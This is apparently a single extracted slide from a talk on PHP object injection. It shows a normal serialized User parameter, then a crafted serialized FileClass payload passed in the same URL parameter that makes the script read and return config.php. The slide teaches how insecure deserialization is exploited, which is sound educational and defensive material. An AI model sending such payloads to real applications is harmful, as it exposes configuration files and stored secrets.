 20 .Exploitation #2 Normal call: script.php?usr_serialized =O:4:"User":2:{s:3:"age";i:20;s:4:"name";s:4:"John";} Exploit : Create a serialized FileClass object that will read “ config.php ” file on __ toString Output : O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";} Call : script.php?usr_serialized =O:9:"FileClass":1:{s:8:"filename";s:10:"config.php";} Result : <? php $ private_data = MAGIC;?>
